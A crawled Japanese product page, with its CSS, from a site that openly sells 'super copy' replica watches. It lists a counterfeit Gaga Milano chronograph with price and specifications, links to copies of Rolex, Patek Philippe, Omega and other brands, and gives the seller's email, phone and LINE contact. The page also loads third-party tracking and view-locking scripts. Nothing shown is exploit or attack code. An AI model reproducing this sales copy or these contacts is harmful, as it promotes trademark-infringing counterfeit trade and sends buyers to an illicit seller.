

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_3081.html
body_size: 4751
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載 - 小売価格24,100円</title>
<meta name="keywords" content="ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載" />
<meta name="description" content="ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載の直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_3081.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_149_1.html"><span itemprop="name">ガガミラノコピー</span></a><meta itemprop="position" content="2" /></li>

</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/201414141208.jpg" alt="ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_2932.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/201414141226.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_3096.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;word-break: break-all;overflow-wrap: break-word;">商 品 名：ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載</li>
              <li></li>

			  <li>商品番号： 20120622023839</li>
			  
              
			  <li>市場定価：<font style="text-decoration:line-through">28,386</font>円</li>
			 

			  <li>小売価格： <font class="red1">24,100</font>円 </li>

			 		  
              <li>在庫状況： 有り </li>
			 


               <li>ポイント：<font color="#06fd93">1205</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=3081"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<FONT face=Verdana><FONT face=Verdana>ガガ ミラノ 48ミリ<BR>ムーブメント: 信頼のMIYOTA製クオーツムーブメント(日本製）搭載<BR>電池交換可能<BR>3時位置にスモセコを移行!永久秒針<BR>6時位置12時間積算計!クロノ連動<BR>9時位置60分積算計!クロノ連動<BR>11時位置のボタンを押すと,SW計測を開始,再び11時位置のボタンを押せば計測終了１時位置のボタンにて針が0の位置にリセット<BR>カレンダー早送りは竜頭で行えます <BR>ケース：最高級ステンレス使用<BR>ケース：ピンクゴールドコーティング加工<BR>文字盤：アップライドインデックス<BR>ベルト： 高級ラバー「GaGa MILANO刻印有り」<BR>リューズ： ネジコミ式<BR>風防: ドーム型硬質クリスタルガラス<BR>ハック&#65378;全開放停止&#65379;機能<BR>専用バックル搭載 <BR>各所に詳細な刻印が綺麗に刻まれています。<BR>重量約：117グラム<BR>ケース直径：約48ミリ (リューズ除く)<BR>厚さ：約17ミリ<BR>ラグ幅：24ミリ<BR>防水：生活防水</FONT></FONT></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="ガガ ミラノ クロノ、4８ミリ、クォツムーブ搭載" src="/Upload/bigImages/201414141226.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="3081" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2026 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
